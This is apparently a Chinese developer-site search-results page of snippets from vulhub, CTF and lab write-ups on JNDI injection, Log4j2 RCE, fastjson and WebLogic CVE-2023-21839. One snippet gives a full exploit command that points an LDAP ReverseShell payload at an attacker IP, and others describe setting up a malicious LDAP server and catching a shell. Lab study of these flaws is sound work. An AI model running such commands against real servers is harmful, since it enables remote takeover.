”JNDIExploit-1.2-“ 的搜索结果



环境:使用Vulhub的漏洞环境工具:bp和JNDIExploit-1-1.2,需要Java环境!!

春秋云镜-Certify-Writeup

文章利用JNDI-Injection-Exploit工具,主要讲解如何利用JNDI注入复现fastjson反序化漏洞



Log4j2 RCE漏洞原理与复现

BUUCTF-Real

标签: 网络安全

C:\Program Files\Java\jdk1.8.0_181\bin>java -jar G:\资料\vulhub复现\weblogic\可行工具\Weblogic-CVE-2023-21839.jar 192.168.232.131:7001 ldap://192.168.180.2:1389/Basic/ReverseShell/192.168.180.2/2000。...

如题

目录 一.... 二.... 三....四....五....六....一....WebLogic是美国Oracle公司出品的一个application server,确切的说是一个基于JAVAEE架构的中间件,WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的...



1.使用工具JNDIExploit-1.2-SNAPSHOT.jar在kali上设置监听 (JNDIExploit-1.2-SNAPSHOT.jar自己下载移动到攻击机。这里是用的docker下载的vulhub的CVE-2023-21839。这里需要go语言进行编译 go版本大于1.19。靶机和...

这次换JNDIExploit来打,简单又方便啊家人们。访问/webstudy/hello-fengxuan。javac Rev.java得到Rev.class。1339端口起一个恶意ldap服务器。把恶意字节码放在1338端口。起恶意LDAPServer。监听,反弹shell。监听,...

利用Log4j漏洞攻击容器需要有2个条件,1)Java应用中包含受到漏洞影响的...$ curl -OL https://github.com/giterlizzi/JNDIExploit/releases/download/v1.2/JNDIExploit.zip $ unzip JNDIExploit.zip $ java -jar JND

下面几个跨域靶场会陆续加上vCenter/Kubernetes/gitlab/ADCS/exchange/等常见系统,也会陆续做安全运营相关靶场从防守方视角反推红队攻击路径逆向分析木马IoC排查终端木马编写相关报告,如果大家对靶场系列感兴趣的话...

Apache log4j是Apache的一个开源项目,Apache log4j 2是一个就Java的日志记录工具。该工具重写了 log4j框架,并且引入了大量丰富的特性。我们可以控制日志信息输送的目的地为控制台、文件、GUI组 建等,通过定义每一...

学习了解掌握WebLogic_LDAP远程命令执行,更快的知晓中间件的漏洞利用方式及原理。

推荐文章

- Unity3D 导入资源_unity怎么导入压缩包-程序员宅基地

- jqgrid 服务器端验证,javascript – jqgrid服务器端错误消息/验证处理-程序员宅基地

- 白山头讲PV: 用calibre进行layout之间的比对-程序员宅基地

- java exit方法_Java:如何测试调用System.exit()的方法?-程序员宅基地

- 如何在金山云上部署高可用Oracle数据库服务_rman target sys/holyp#ssw0rd2024@gdcamspri auxilia-程序员宅基地

- Spring整合Activemq-程序员宅基地

- 语义分割入门的总结-程序员宅基地

- SpringBoot实践(三十五):JVM信息分析_怎样查看springboot项目的jvm状态-程序员宅基地

- 基于springboot+vue的戒毒所人员管理系统 毕业设计-附源码251514_戒毒所管理系统-程序员宅基地

- 【LeetCode】面试题57 - II. 和为s的连续正数序列_leet code 和为s的正数序列 java-程序员宅基地